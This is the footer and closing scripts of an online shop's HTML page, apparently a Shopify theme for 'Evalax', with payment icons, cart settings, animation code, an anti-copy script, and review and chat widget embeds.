                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Evalax</a></small>
        
          <small class="copyright__content">Powered by Evalax</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://evalax.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->

<style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/QBVC7g4NcT/loox.1682333903960.js?shop=evalax.myshopify.com"></script>


	<script>var loox_global_hash = '1738775798354';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#30b0ae; }
:root { --lxs-rating-icon-color: #30b0ae; }</style>







</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=higher
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#3b3b3b
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=evalax.com
  data-shop-domain=evalax.com
  data-external-identifier=OSVK82I_j8YNLtUdzBd-P05C02gpO5o9Lv6of0Y68bk
  
>
</script>


</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AdDRwVHp0N1J4OFFja__13070091535480640111" class="shopify-block shopify-app-block"><input type="hidden" class="aph_bars_app_embed"  value=[{"id":"865874_530443","type":"bar"},{"id":"401843_864617","type":"bar"}] />
<input type="hidden" class="aph_shop_plan"  value= />

<input type="hidden" class="aph_product_collection"  value="324080468123," />

</div></body>
</html>
